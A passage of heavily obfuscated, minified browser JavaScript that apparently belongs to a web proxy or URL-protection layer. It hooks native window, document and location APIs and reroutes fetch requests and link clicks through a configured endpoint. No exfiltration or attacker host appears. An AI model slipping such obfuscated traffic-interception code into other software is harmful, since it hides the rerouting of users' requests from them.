Bo[Oy(0x399)][Oy(0x1051)][BI]=Bp,!0x0;}}),Bo[jG(0x66b)]=ao(Bo,jG(0x9d5),jG(0xd0b),(Bq=Bo,{'get':function(BG,BI){const OS=jG;if(OS(0x66b)===BI)return Bq[OS(0xd0b)][OS(0xd0b)]===Bq[OS(0xd0b)]?Bq[OS(0x66b)]:Bq[OS(0xd0b)][OS(0xd0b)];if(OS(0x5ac)===BI)return Bq[OS(0xd0b)][OS(0x1051)];const Bp=Bq[OS(0xd0b)][BI];return OS(0x766)===BI?function(BC,Br){const OU=OS;for(var y0=arguments[OU(0xb0f)],y1=new Array(y0>0x2?y0-0x2:0x0),y2=0x2;y2<y0;y2++)y1[y2-0x2]=arguments[y2];return Bq[OU(0xd0b)][OU(0x766)](BC,'*',...y1);}:OS(0x81c)==typeof Bp&&Bp[OS(0xaa7)][OS(0xac2)]()[OS(0xf9b)](OS(0x516))?Bp[OS(0xaa7)](Bq[OS(0xd0b)]):Bp;},'set':function(BG,BI,Bp){const Ot=jG;return Bq[Ot(0xd0b)][BI]=Bp,!0x0;}})),Object[jG(0xaf5)](Bo)[jG(0x2ef)](BG=>{const OD=jG;try{if(!BG[OD(0xde4)](OD(0x1012))||!BG[OD(0xdb5)](OD(0xdc2)))return;const BI=[OD(0x3f8),OD(0x80a)];for(const Bp of BI){const BC=Bo[OD(0xfed)][OD(0x280)](Bo[BG][OD(0xd60)],Bp);BC&&Bo[OD(0xfed)][OD(0x20b)](Bo[BG][OD(0xd60)],Bp,{'get':function(){const OT=OD;for(var Br=arguments[OT(0xb0f)],y0=new Array(Br),y1=0x0;y1<Br;y1++)y0[y1]=arguments[y1];let y2=BC[OT(0x4a0)][OT(0x21a)](this,...y0);return OT(0xb21)==typeof y2&&y2[OT(0xde4)](OT(0x9b4))&&(y2=y2[OT(0x8bd)](0x3)),y2;},'set':function(Br){const Oh=OD;Oh(0xb21)!=typeof Br&&Oh(0x6a3)!=typeof Br||(Br=Oh(0x9b4)+Br);const y0=BC[Oh(0x4a0)][Oh(0x21a)](this);for(var y1=arguments[Oh(0xb0f)],y2=new Array(y1>0x1?y1-0x1:0x0),y3=0x1;y3<y1;y3++)y2[y3-0x1]=arguments[y3];return y0===Br?Br:BC[Oh(0x1077)][Oh(0x21a)](this,Br,...y2);}});}}catch(Br){}});},ao=function(BF,Bo,BA,BJ){const OR=x9;let Bi=arguments[OR(0xb0f)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return BF[Bo]&&BF[Bo][BA]?new Proxy({},{'get':function(BE,BV){const OQ=OR;try{for(var Bn=arguments[OQ(0xb0f)],BH=new Array(Bn>0x2?Bn-0x2:0x0),Bq=0x2;Bq<Bn;Bq++)BH[Bq-0x2]=arguments[Bq];if(BJ&&BJ[OQ(0x4a0)]&&aV[OQ(0x21a)](this,BF,Bo,BA,Bi,null,null))return BJ[OQ(0x4a0)][OQ(0x21a)](BE,BE,BV,...BH);{const Bl=BF[Bo][BA][BV];return OQ(0x81c)==typeof Bl?Bl[OQ(0xaa7)](BF[Bo][BA]):Bl;}}catch(Bd){Z4['A'][OQ(0x5d9)](OQ(0x65e)+Bo+'.'+BA+'.'+BV[OQ(0xac2)](),Bd[OQ(0xbc1)]);const BG=BF[Bo][BA][BV];return OQ(0x81c)==typeof BG?BG[OQ(0xaa7)](BF[Bo][BA]):BG;}},'set':function(BE,BV,Bn){const Ob=OR;try{for(var BH=arguments[Ob(0xb0f)],Bq=new Array(BH>0x3?BH-0x3:0x0),Bl=0x3;Bl<BH;Bl++)Bq[Bl-0x3]=arguments[Bl];return BJ&&BJ[Ob(0x1077)]&&aV[Ob(0x21a)](this,BF,Bo,BA,Bi,null,null)?BJ[Ob(0x1077)][Ob(0x21a)](BE,BE,BV,Bn,...Bq):(BF[Bo][BA][BV]=Bn,!0x0);}catch(Bd){return Z4['A'][Ob(0x5d9)](Ob(0x43c)+Bo+'.'+BA+'.'+BV[Ob(0xac2)]()+'='+Bn[Ob(0xac2)](),Bd[Ob(0xbc1)]),BF[Bo][BA][BV]=Bn,!0x0;}}}):null;},aA=function(BF,Bo,BA){const Oz=x9;let BJ=arguments[Oz(0xb0f)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;BF[Bo]&&BF[Bo][Oz(0xd60)]&&(BF[Bo]=function(){const OK=Oz;for(var Bi=arguments[OK(0xb0f)],BE=new Array(Bi),BV=0x0;BV<Bi;BV++)BE[BV]=arguments[BV];try{return BA&&aV[OK(0x21a)](this,BF,Bo,OK(0xdee),BJ,null,null,...BE)?BA[OK(0x21a)](this,...BE):new(Z9['A'][OK(0x4a0)](BF))[Bo](...BE);}catch(Bn){return Z4['A'][OK(0x5d9)](OK(0xc7f)+Bo+OK(0x585),Bn[OK(0xbc1)],...BE),new(Z9['A'][OK(0x4a0)](BF))[Bo](...BE);}},Object[Oz(0x20b)](BF[Bo],Oz(0xed1),{'value':Bo}),Object[Oz(0x20b)](BF[Bo],Oz(0x6e5),{'value':!0x0}),BF[Bo][Oz(0xd60)]=Z9['A'][Oz(0x4a0)](BF)[Bo+Oz(0xd47)]);},aJ=function(BF,Bo,BA,BJ){const Os=x9;let Bi=arguments[Os(0xb0f)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,BE=arguments[Os(0xb0f)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Z9['A'][Os(0x4a0)](BF)[Bo+'_'+BA])return;const BV=Os(0x9d5)===Bo[Os(0x714)]()?BF:Os(0x399)===Bo?BF[Os(0x399)]:Os(0xc38)===Bo?BF[Os(0xc38)]:BF[Bo][Os(0xd60)],Bn=function(){const OY=Os;for(var Bq=arguments[OY(0xb0f)],Bl=new Array(Bq),Bd=0x0;Bd<Bq;Bd++)Bl[Bd]=arguments[Bd];try{return BJ&&aV[OY(0x21a)](this,BF,Bo,BA,Bi,null,null,...Bl)?BJ[OY(0x21a)](this,...Bl):Z9['A'][OY(0x4a0)](BF)[Bo+'_'+BA][OY(0x21a)](this,...Bl);}catch(BG){if(BE[OY(0x29e)])throw BG;return OY(0xc38)!==Bo&&Z4['A'][OY(0x5d9)](OY(0xc7f)+Bo+'.'+BA,BG[OY(0xbc1)],...Bl),Z9['A'][OY(0x4a0)](BF)[Bo+'_'+BA][OY(0x21a)](this,...Bl);}};Object[Os(0x20b)](Bn,Os(0xed1),{'value':BA}),Object[Os(0x20b)](Bn,Os(0x6e5),{'value':!0x0}),BF===top&&Object[Os(0x20b)](Bn,Os(0xac2),{'value':function(){const Of=Os;return Z9['A'][Of(0x4a0)](BF)[Bo+'_'+BA][Of(0xac2)]();}});const BH=Object[Os(0x280)](BV,BA);if(BH){const Bq={...BH,'value':Bn};delete Bq[Os(0x4a0)],delete Bq[Os(0x1077)],Object[Os(0x20b)](BV,BA,Bq);}else BV[BA]=Bn;},ai=function(BF,Bo,BA,BJ){const Ox=x9;let Bi=arguments[Ox(0xb0f)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Z9['A'][Ox(0x4a0)](BF)[Bo+'_'+BA])return;const BE=function(){const Oj=Ox;for(var Bn=arguments[Oj(0xb0f)],BH=new Array(Bn),Bq=0x0;Bq<Bn;Bq++)BH[Bq]=arguments[Bq];try{return BJ&&BJ[Oj(0x4a0)]&&aV[Oj(0x21a)](this,BF,Bo,BA,Bi,null,null,...BH)?BJ[Oj(0x4a0)][Oj(0x21a)](this,...BH):Z9['A'][Oj(0x4a0)](BF)[Bo+'_'+BA][Oj(0x4a0)][Oj(0x21a)](this,...BH);}catch(Bl){return Z4['A'][Oj(0x5d9)](Oj(0xc61)+Bo+'.'+BA+Oj(0x40d),Bl[Oj(0xbc1)],...BH),Z9['A'][Oj(0x4a0)](BF)[Bo+'_'+BA][Oj(0x4a0)][Oj(0x21a)](this,...BH);}};Object[Ox(0x20b)](BE,Ox(0xed1),{'value':Ox(0x934)+BA}),Object[Ox(0x20b)](BE,Ox(0x6e5),{'value':!0x0});const BV=function(){const Ou=Ox;for(var Bn=arguments[Ou(0xb0f)],BH=new Array(Bn),Bq=0x0;Bq<Bn;Bq++)BH[Bq]=arguments[Bq];try{return BJ&&BJ[Ou(0x1077)]&&aV[Ou(0x21a)](this,BF,Bo,BA,Bi,null,null,...BH)?BJ[Ou(0x1077)][Ou(0x21a)](this,...BH):Z9['A'][Ou(0x4a0)](BF)[Bo+'_'+BA][Ou(0x1077)][Ou(0x21a)](this,...BH);}catch(Bl){Z4['A'][Ou(0x5d9)](Ou(0xc61)+Bo+'.'+BA+Ou(0xb91),Bl[Ou(0xbc1)],...BH),Z9['A'][Ou(0x4a0)](BF)[Bo+'_'+BA][Ou(0x1077)][Ou(0x21a)](this,...BH);}};Object[Ox(0x20b)](BV,Ox(0xed1),{'value':Ox(0x8c5)+BA}),Object[Ox(0x20b)](BV,Ox(0x6e5),{'value':!0x0}),BF[Ox(0xfed)][Ox(0x20b)](Ox(0x9d5)===Bo[Ox(0x714)]()?BF:BF[Bo][Ox(0xd60)],BA,{'get':BE,'set':BV});},aE=function(BF,Bo,BA,BJ,Bi){const Oc=x9;let BE=arguments[Oc(0xb0f)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Z9['A'][Oc(0x4a0)](BF)[Bo+'_'+BA]&&BF[Oc(0xfed)][Oc(0x20b)](BF[Bo][Oc(0xd60)],BA,{'get':function(){const OP=Oc;for(var BV=this,Bn=arguments[OP(0xb0f)],BH=new Array(Bn),Bq=0x0;Bq<Bn;Bq++)BH[Bq]=arguments[Bq];const Bl=Z9['A'][OP(0x4a0)](BF)[Bo+'_'+BA][OP(0x4a0)][OP(0x21a)](this,...BH);if(!Bl||void 0x0===Proxy||!BJ||!aV[OP(0x21a)](this,BF,Bo,BA,BE,null,null,...BH))return Bl;const Bd={},BG=BJ[OP(0x4a0)];BG&&(Bd[OP(0x4a0)]=function(Br,y0){const OO=OP;try{for(var y1=arguments[OO(0xb0f)],y2=new Array(y1>0x2?y1-0x2:0x0),y3=0x2;y3<y1;y3++)y2[y3-0x2]=arguments[y3];return BG[OO(0x21a)](BV,Br,y0,...y2);}catch(y4){return Z4['A'][OO(0x5d9)](OO(0x65e)+Bo+'.'+BA+'.'+y0[OO(0xac2)](),y4[OO(0xbc1)]),Br[y0];}});const BI=BJ[OP(0x1077)];BI&&(Bd[OP(0x1077)]=function(Br,y0,y1){const Ok=OP;try{for(var y2=arguments[Ok(0xb0f)],y3=new Array(y2>0x3?y2-0x3:0x0),y4=0x3;y4<y2;y4++)y3[y4-0x3]=arguments[y4];return BI[Ok(0x21a)](BV,Br,y0,y1,...y3);}catch(y5){return Z4['A'][Ok(0x5d9)](Ok(0x43c)+Bo+'.'+BA+'.'+y0[Ok(0xac2)]()+'='+y1,y5[Ok(0xbc1)]),Br[y0]=y1,!0x0;}});const Bp=BJ[OP(0x74c)];Bp&&(Bd[OP(0x74c)]=function(Br){const Om=OP;return Bp[Om(0x21a)](Br,Br);});const BC=BJ[OP(0x280)];return BC&&(Bd[OP(0x280)]=function(Br,y0){const ON=OP;return BC[ON(0x21a)](Br,Br,y0);}),new Proxy(Bl,Bd);},'set':function(){const OL=Oc;if(!Z9['A'][OL(0x4a0)](BF)[Bo+'_'+BA][OL(0x1077)])return!0x0;for(var BV=arguments[OL(0xb0f)],Bn=new Array(BV),BH=0x0;BH<BV;BH++)Bn[BH]=arguments[BH];return Bi&&aV[OL(0x21a)](this,BF,Bo,BA,BE,null,null,...Bn)?Bi[OL(0x21a)](this,...Bn):Z9['A'][OL(0x4a0)](BF)[Bo+'_'+BA][OL(0x1077)][OL(0x21a)](this,...Bn);}});};function aV(BF,Bo,BA,BJ){const Ov=x9;for(var Bi=arguments[Ov(0xb0f)],BE=new Array(Bi>0x6?Bi-0x6:0x0),BV=0x6;BV<Bi;BV++)BE[BV-0x6]=arguments[BV];return!BJ||BJ[Ov(0x21a)](this,...BE);}const an=(BF,Bo,BA)=>{const OX=x9;try{const BJ=aM(Bo);if(BJ&&(!BA||OX(0xae4)===BA||OX(0x7ea)===BA||BA[OX(0xde4)](OX(0xb43))))return!0x0;if(BA){const Bi=aH(BF);if(!Bi)return!0x1;const BE=new URL((0x0,Z0['EW'])(BA)?(0x0,Z0['sH'])(BA)[OX(0x917)]:BA,Bi[OX(0x757)]);if(BJ&&BE[OX(0x288)]===Bi[OX(0x288)])return!0x0;try{if(OX(0x7ea)===Bo[OX(0x1051)][OX(0x757)])return!0x0;}catch(BV){}}}catch(Bn){}return!0x1;},aH=BF=>{const Ow=x9;let Bo=BF;for(;;){try{const BA=Bo[Ow(0x1051)][Ow(0x757)],BJ=new BF[(Ow(0x9fc))]((0x0,Z0['EW'])(BA)?(0x0,Z0['sH'])(BA)[Ow(0x917)]:BA);if(Ow(0xb0e)!==BJ[Ow(0x288)])return BJ;}catch(Bi){break;}if(Bo===Bo[Ow(0xd0b)])break;Bo=Bo[Ow(0xd0b)];}Z4['A'][Ow(0x106b)](Ow(0x445),BF);};function aq(BF,Bo){const OW=x9;return Bo instanceof BF[OW(0x8df)]&&Bo[OW(0x612)]instanceof BF[OW(0x931)];}function al(BF,Bo,BA){const Og=x9;if(aq(BF,BA))throw new TypeError(Og(0xb25));if(BA instanceof BF[Og(0x8df)]){const BJ=BA[Og(0x7ec)],{url:Bi,additionalHeaders:BE}=ad(BF,0x0,new BF[(Og(0x9fc))](BA[Og(0x7ec)]));return{'protectedInput':new BF[(Og(0x8df))]((0x0,Z0['Wq'])({'protectUrlContext':Bo,'url':Bi[Og(0x757)],'baseUrl':Z9['A'][Og(0x4a0)](BF)[Og(0x8d4)][Og(0x4a0)][Og(0x90b)](BF[Og(0x399)]),'endpoint':Z1['A'][Og(0x652)]}),BA),'originalUrl':BJ,'additionalHeaders':BE};}if(BA instanceof BF[Og(0x9fc)]){const BV=BA[Og(0x757)],{additionalHeaders:Bn,url:BH}=ad(BF,0x0,BA),Bq=(0x0,Z0['Wq'])({'protectUrlContext':Bo,'url':BH[Og(0x757)],'kind':Z0['MN'][Og(0x3b3)],'baseUrl':Z9['A'][Og(0x4a0)](BF)[Og(0x8d4)][Og(0x4a0)][Og(0x90b)](BF[Og(0x399)]),'endpoint':Z1['A'][Og(0x652)]});return{'protectedInput':new BF[(Og(0x9fc))](Bq),'originalUrl':BV,'additionalHeaders':Bn};}if(Og(0xb21)==typeof BA){const Bl=BA,Bd=Z9['A'][Og(0x4a0)](BF)[Og(0x8d4)][Og(0x4a0)][Og(0x90b)](BF[Og(0x399)]),{additionalHeaders:BG,url:BI}=ad(BF,0x0,(0x0,Z0['Xz'])(BA,Bd));return{'protectedInput':(0x0,Z0['Wq'])({'protectUrlContext':Bo,'url':BI[Og(0x757)],'kind':Z0['MN'][Og(0x3b3)],'baseUrl':Bd,'endpoint':Z1['A'][Og(0x652)]}),'originalUrl':Bl,'additionalHeaders':BG};}return console[Og(0xe21)](Og(0xac5),BA,typeof BA),BA;}function ad(BF,Bo,BA){const OM=x9,BJ={},Bi=new BF[(OM(0x9fc))](BA);if((OM(0x367)===Bi[OM(0x4c6)]||OM(0x6d9)===Bi[OM(0x4c6)])&&OM(0xeb7)===Bi[OM(0xc08)]){const BE=Bi[OM(0x3a7)][OM(0x4a0)](OM(0xd1e));null!==BE&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0xd1e)),BJ[OM(0xd1e)]=BE);const BV=Bi[OM(0x3a7)][OM(0x4a0)](OM(0xeb6));null!==BV&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0xeb6)),BJ[OM(0xeb6)]=BV);const Bn=Bi[OM(0x757)][OM(0xb0f)],BH=Bi[OM(0x3a7)][OM(0x4a0)](OM(0xfad));Bn>=0x1388&&BH&&BH[OM(0xb0f)]>=0x3e8&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0xfad)),BJ[OM(0xfad)]=BH);const Bq=Bi[OM(0x3a7)][OM(0x4a0)](OM(0x41f));Bn>=0x1388&&Bq&&Bq[OM(0xb0f)]>=0x3e8&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0x41f)),BJ[OM(0x41f)]=Bq);const Bl=Bi[OM(0x3a7)][OM(0x4a0)](OM(0xddd));Bn>=0x1388&&Bl&&Bl[OM(0xb0f)]>=0x3e8&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0xddd)),BJ[OM(0xddd)]=Bl);const Bd=Bi[OM(0x3a7)][OM(0x4a0)](OM(0x33b));Bn>=0x1388&&Bd&&Bd[OM(0xb0f)]>=0x3e8&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0x33b)),BJ[OM(0x33b)]=Bd);const BG=Bi[OM(0x3a7)][OM(0x4a0)](OM(0xe77));Bn>=0x1388&&BG&&BG[OM(0xb0f)]>=0x1f4&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0xe77)),BJ[OM(0xe77)]=BG);const BI=Bi[OM(0x3a7)][OM(0x4a0)](OM(0x818));Bn>=0x1388&&BI&&BI[OM(0xb0f)]>=0x3e8&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0x818)),BJ[OM(0x818)]=BI);}if(Bi[OM(0x4c6)][OM(0xdb5)](OM(0x7a6))&&OM(0x224)===Bi[OM(0xc08)]){const Bp=Bi[OM(0x3a7)][OM(0x4a0)](OM(0x7bd));Bp&&Bp[OM(0xb0f)]>=0x3e8&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0x7bd)),BJ[OM(0x7bd)]=Bp);}if(OM(0x58c)===Bi[OM(0x4c6)]&&OM(0xa9c)===Bi[OM(0xc08)]){const BC=Bi[OM(0x3a7)][OM(0x4a0)](OM(0xc03));null!==BC&&(Bi[OM(0x3a7)][OM(0x102a)](OM(0xc03)),BJ[OM(0xc03)]=BC);}return{'url':Bi,'additionalHeaders':BJ};}async function aG(BF,Bo,BA){const OF=x9,BJ=BA[OF(0x7ec)];if(!aq(BF,BA))throw new TypeError(OF(0xec4));let Bi='';const BE=new URL(BA[OF(0x7ec)]);if(OF(0x377)===BE[OF(0x4c6)]||OF(0xa25)===BE[OF(0x4c6)]&&OF(0x2a2)===BE[OF(0xc08)]&&'1'===BE[OF(0x3a7)][OF(0x4a0)](OF(0x50d))){const Bd=await async function(BG){const Oo=OF,BI=new DecompressionStream(Oo(0x50d)),Bp=BG[Oo(0x28b)](BI),BC=await new Response(Bp)[Oo(0x630)]();return new TextDecoder()[Oo(0xa35)](new Uint8Array(BC));}(BA[OF(0x612)]);Bi=await async function(BG){const OA=OF,BI=new TextEncoder()[OA(0xe49)](BG),Bp=new CompressionStream(OA(0x50d)),BC=Bp[OA(0xff4)][OA(0x485)]();return BC[OA(0x4a5)](BI),BC[OA(0x80e)](),await new Response(Bp[OA(0x423)])[OA(0x630)]();}(Bd);}else Bi=await async function(BG){const OJ=OF,BI=BG[OJ(0xa02)](),Bp=new TextDecoder();let BC='';return async function Br(){const Oi=OJ,{done:y0,value:y1}=await BI[Oi(0x391)]();return y0?BC:(BC+=Bp[Oi(0xa35)](y1,{'stream':!0x0}),Br());}();}(BA[OF(0x612)]);const BV=ad(BF,0x0,new BF[(OF(0x9fc))](BA[OF(0x7ec)])),Bn=BV[OF(0x7ec)],BH=BV[OF(0xf16)],Bq=new BF[(OF(0x8df))]((0x0,Z0['Wq'])({'protectUrlContext':Bo,'url':Bn[OF(0x757)],'baseUrl':Z9['A'][OF(0x4a0)](BF)[OF(0x8d4)][OF(0x4a0)][OF(0x90b)](BF[OF(0x399)]),'endpoint':Z1['A'][OF(0x652)]}),{'method':BA[OF(0x71f)],'browsingTopics':!!isSecureContext,'body':Bi,'cache':BA[OF(0x846)],'credentials':BA[OF(0x9c4)],'headers':BA[OF(0x2d4)],'integrity':BA[OF(0x9c0)],'keepalive':BA[OF(0xb50)],'mode':BA[OF(0xad1)],'redirect':BA[OF(0x8e8)],'referrer':BA[OF(0x7f1)],'referrerPolicy':BA[OF(0xb24)],'signal':BA[OF(0xa92)]}),Bl=new BF[(OF(0x9fc))](BJ);if([OF(0xa42),OF(0x474),OF(0x466),OF(0x651)][OF(0xf9b)](Bl[OF(0x4c6)]))throw new Error(OF(0x7af));return{'protectedInput':Bq,'originalUrl':BJ,'additionalHeaders':BH};}function aI(BF,Bo,BA){const OE=x9;if(Bo){const BJ=OE(0x2d4)in Bo?new Headers(Bo[OE(0x2d4)]):BF instanceof Request?new Headers(BF[OE(0x2d4)]):new Headers();for(const [Bi,BE]of Object[OE(0x64a)](BA))BJ[OE(0x1077)](OE(0xdbf)[OE(0xd05)](Bi),av(BE));Bo[OE(0x2d4)]=BJ;}else{const BV=new Headers(BF instanceof Request?BF[OE(0x2d4)]:{});for(const [Bn,BH]of Object[OE(0x64a)](BA))BV[OE(0x1077)](OE(0xdbf)[OE(0xd05)](Bn),av(BH));Bo={'headers':BV};}return Bo;}var ap=B(0x1fc3);async function aC(BF,Bo,BA,BJ){const OV=x9,Bi=Array[OV(0xf91)](BF[OV(0x399)][OV(0xe03)])[OV(0xa7d)](BE=>!BJ[OV(0xf9b)](BE))[OV(0xa7d)](BE=>!(0x0,Z0['EW'])(Z9['A'][OV(0x4a0)](BF)[OV(0xa4a)][OV(0x4a0)][OV(0x21a)](BE)));BJ[OV(0xa68)](...Bi);for(const BE of Bi){const BV=Z9['A'][OV(0x4a0)](BF)[OV(0xa4a)][OV(0x4a0)][OV(0x21a)](BE);(0x0,Z8['pI'])(BA,BV)&&await(0x0,ap['A1'])(BF,Bo,BV)&&((0x0,ap['VL'])(BF,Bo,BV),(0x0,ap['AG'])(BF,Bo,BE));}}function ar(BF,Bo,BA){const BJ=[];return()=>{const On=a2a;aC(BF,Bo,BA,BJ);const Bi=[...BA[On(0xa49)][On(0xfd6)](BV=>On(0x209)[On(0xd05)](BV,On(0x6b8))[On(0xd05)](BV,'\x22]')),...BA[On(0x6f6)][On(0xfd6)](BV=>'#'[On(0xd05)](CSS[On(0xbb6)](BV),',.')[On(0xd05)](CSS[On(0xbb6)](BV))),...BA[On(0x70d)][On(0xfd6)](BV=>'['[On(0xd05)](BV,']')),...BA[On(0x833)][On(0xfd6)](BV=>BV[On(0xc68)][On(0xfd6)](Bn=>'['[On(0xd05)](BV[On(0xa58)],'=\x22')[On(0xd05)](Bn,'\x22]')))[On(0xd59)](),...BA[On(0xe39)][On(0xfd6)](BV=>''[On(0xd05)](BV))][On(0x9fb)](',');for(const BV of Array[On(0xf91)](Z9['A'][On(0x4a0)](BF)[On(0xe30)][On(0x21a)](BF[On(0x399)],Bi)))(0x0,ap['M5'])(Bo,BA,BV);for(const Bn of Array[On(0xf91)](BF[On(0x399)][On(0xe2a)]))try{var BE;if(Bn[On(0x498)]===Bn[On(0xbfd)][On(0xb0f)])continue;if(Bn[On(0x498)]=Bn[On(0xbfd)][On(0xb0f)],On(0x437)===Bn[On(0xccd)][On(0xa9a)])continue;if(null!==(BE=Bn[On(0xd18)])&&void 0x0!==BE&&null!==(BE=BE['id'])&&void 0x0!==BE&&BE[On(0xf9b)](On(0x38c)))continue;(0x0,ap['VE'])(Bo,BA,Bn[On(0xbfd)]);}catch(BH){(0x0,ap['vR'])(Bo,BF,Bn);}};}var B0=B(0xcc4);function B1(BF){const OH=x9;try{const Bo=new URL(BF),BA=new URL(Z1['A'][OH(0x652)])[OH(0x4c6)];return Bo[OH(0x4c6)][OH(0xdb5)](BA);}catch{return!0x1;}}function B2(BF,Bo,BA,BJ){const Oe=x9;let Bi=arguments[Oe(0xb0f)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const BE=Bo+'_'+BA;if(function(BV,Bn){var BH;return!(null===(BH=function(Bq){const Bl=function(Bd){const Oq=a2a;return Oq(0xb8d)+(0x0,B0['t'])(Bd[Oq(0x1051)][Oq(0x4c6)]+Oq(0x31f));}(Bq);return Bq[Bl]||(Bq[Bl]={}),Bq[Bl];}(BV))||void 0x0===BH||!BH[Bn]);}(BF,BE)){const BV=function(Bn){const BH=function(Bq){const Ol=a2a;return Ol(0xb8d)+(0x0,B0['t'])(Bq[Ol(0x1051)][Ol(0x4c6)]+Ol(0x1fa));}(Bn);return Bn[BH]||(Bn[BH]={}),Bn[BH];}(BF);BV[BE]||(BV[BE]=function(Bn){const Od=Oe;for(var BH=arguments[Od(0xb0f)],Bq=new Array(BH>0x1?BH-0x1:0x0),Bl=0x1;Bl<BH;Bl++)Bq[Bl-0x1]=arguments[Bl];if(Bi&&!Bi[Od(0x21a)](this,...Bq))return Bn[Od(0x21a)](this,...Bq);try{return BJ[Od(0x21a)](this,Bn,...Bq);}catch(Bd){return Z4['A'][Od(0x5d9)](Od(0xc7f)+Bo+'.'+BA,Bd[Od(0xbc1)],...Bq),Bn[Od(0x21a)](this,...Bq);}});}else aJ(BF,Bo,BA,function(){const OG=Oe,Bn=Z9['A'][OG(0x4a0)](BF)[BE];for(var BH=arguments[OG(0xb0f)],Bq=new Array(BH),Bl=0x0;Bl<BH;Bl++)Bq[Bl]=arguments[Bl];return BJ[OG(0x21a)](this,Bn,...Bq);},Bi);}function B3(BF,Bo,BA,BJ){const OI=x9;if(Bo[OI(0xf13)]||Bo[OI(0xed9)])return;Bo[OI(0xf13)]=!0x0,Z9['A'][OI(0xa13)](Bo),(function(){const Op=OI;let BV=arguments[Op(0xb0f)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Bn=Op(0xe06);if(Z9['A'][Op(0x4a0)](window)[Op(0xae1)][Op(0x21a)](window[Op(0x399)][Op(0x459)],Op(0xf9d)[Op(0xd05)](Bn,'\x22]')))return;const BH=window[Op(0x399)][Op(0x55a)](Op(0x4c9));Z9['A'][Op(0x4a0)](window)[Op(0x29a)][Op(0x21a)](BH,Op(0xed1),Bn),Z9['A'][Op(0x4a0)](window)[Op(0x909)][Op(0x21a)](window[Op(0x399)][Op(0x459)],BH),Z9['A'][Op(0x4a0)](window)[Op(0x89d)][Op(0x21a)](window,Op(0xbc1),Bq=>{const OC=Op;switch(Bq[OC(0xaf2)][OC(0x55d)]){case OC(0xd07):if(OC(0x4c3)===Bq[OC(0xaf2)][OC(0xed1)])return setTimeout(()=>{const Or=OC;var Bl;return null===(Bl=BV[Or(0xde8)])||void 0x0===Bl?void 0x0:Bl[Or(0x21a)](BV);},0x0),BV[OC(0x513)]&&setTimeout(()=>{const k1=OC;var Bl;const Bd=function(BG){const k0=a2a,BI=[];let Bp=BG;for(;Bp!==window[k0(0xb3e)];){try{BI[k0(0xa68)](Bp[k0(0xed1)]);}catch(BC){}Bp=Bp[k0(0xd0b)];}return BI;}(Bq[k1(0x57c)]);Bq[k1(0xaf2)][k1(0xaf2)][k1(0xed1)]&&Bd[k1(0xa68)](Bq[k1(0xaf2)][k1(0xaf2)][k1(0xed1)]),null===(Bl=BV[k1(0x513)])||void 0x0===Bl||Bl[k1(0x21a)](BV,function(BG){const k2=k1,BI=window[k2(0x404)][k2(0xdc7)]()[k2(0xa6b)]()[k2(0xfd6)](Bp=>(Bp[k2(0x8c7)]||Bp[k2(0x86a)])())[k2(0xa7d)](Bp=>BG[k2(0x27b)](BC=>BC[k2(0xf9b)](Bp)));return BI[k2(0xb0f)]<=0x1?BI[0x0]:BI[k2(0x33d)]((Bp,BC)=>BC[k2(0xb0f)]-Bp[k2(0xb0f)])[0x0];}(Bd));},0x0),a8(Bq[OC(0xaf2)][OC(0xaf2)]);break;case OC(0x3e4):if(OC(0xfdb)===Bq[OC(0xaf2)][OC(0xed1)])return a9(Bq[OC(0xaf2)][OC(0xaf2)]);}});}({'onClickAutoRecovery':BV=>{const k4=OI;!function(Bn,BH,Bq){const k3=a2a;Zi(Bn,k3(0x644),(arguments[k3(0xb0f)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[k3(0x1077)](k3(0xa44),BH)[k3(0x1077)](k3(0xc69),Bq)[k3(0x1077)](k3(0x9a3),new URL(location[k3(0x757)])[k3(0x9a3)]));}(BF,BV||k4(0xa41),'');}})),Bo[OI(0x399)][OI(0x7f7)](OI(0x4c3),BV=>{const k5=OI;if(BV[k5(0x72d)])return;let Bn=BV[k5(0x106f)];for(;Bn instanceof Bo[k5(0x278)]&&'a'!==(null===(BH=Bn)||void 0x0===BH||null===(BH=BH[k5(0xe39)])||void 0x0===BH?void 0x0:BH[k5(0x714)]());){var BH;Bn=Bn[k5(0x393)];}if(Bn){var Bq;let Bl=Z9['A'][k5(0x4a0)](Bo)[k5(0xe01)][k5(0x21a)](Bn,k5(0x757));if(k5(0xb21)!=typeof Bl||Bl[k5(0xde4)](k5(0xb43)))return;const Bd=null===(Bq=aH(Bo))||void 0x0===Bq?void 0x0:Bq[k5(0x288)];if(!(0x0,Z0['EW'])(Bl))return;const BG=(0x0,Z0['sH'])(Bl)[k5(0x917)];Bl=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BG,'kind':Z0['MN'][k5(0x942)],'baseUrl':Z9['A'][k5(0x4a0)](Bo)[k5(0x8d4)][k5(0x4a0)][k5(0x90b)](Bo[k5(0x399)]),'endpoint':Z1['A'][k5(0x652)],'extra':{'sourceFrameOrigin':Bd}});let BI=Z9['A'][k5(0x4a0)](Bo)[k5(0xe01)][k5(0x21a)](Bn,k5(0x750));BI=az(BF,BI,Z9['A'][k5(0x4a0)](Bo)[k5(0x8d4)][k5(0x4a0)][k5(0x90b)](Bo[k5(0x399)])),BV[k5(0xa78)]();let Bp=Bo;for(;Zn(Bp,k5(0xd07),k5(0x4c3),{'url':Bl,'windowFeatures':BI?k5(0x2cd)[k5(0xd05)](BI):void 